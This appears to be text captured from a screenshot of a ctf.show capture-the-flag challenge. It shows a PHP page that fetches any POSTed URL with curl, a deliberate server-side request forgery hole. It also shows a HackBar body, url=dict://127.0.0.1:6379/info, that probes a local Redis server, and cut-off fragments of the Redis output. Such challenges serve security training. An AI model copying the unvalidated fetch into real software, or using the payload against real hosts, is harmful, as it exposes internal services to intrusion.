 b5c3a729-7a0e-4b8f-bd07-c06496c1052d.challenge.ctf.show
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3215 # Se
redis_git_dirty:0 redis_build_id:5e0aa57c0bc626b1 redis_mode:standalone os:Linux 5.4.0-163-generic x86
atomicvar_api:atomic-builtin gcc_version:9.3.0 process_id:109 run_id:12c496eb2b6398dfb80960a447a62e
uptime_in_days:0 hz:10 configured_hz:10 lru_clock:15517783 executable:/var/www/html/redis-server con
client_recent_max_input_buffer:0 client_recent_max_output_buffer:0 blocked_clients:0 # Memory used_m
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://b5c3a729-7a0e-4b8f-bd07-c06496c1052d.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=dict://127.0.0.1:6379/info
Name
sec-ch-ua
Name
sec-ch-ua-mobile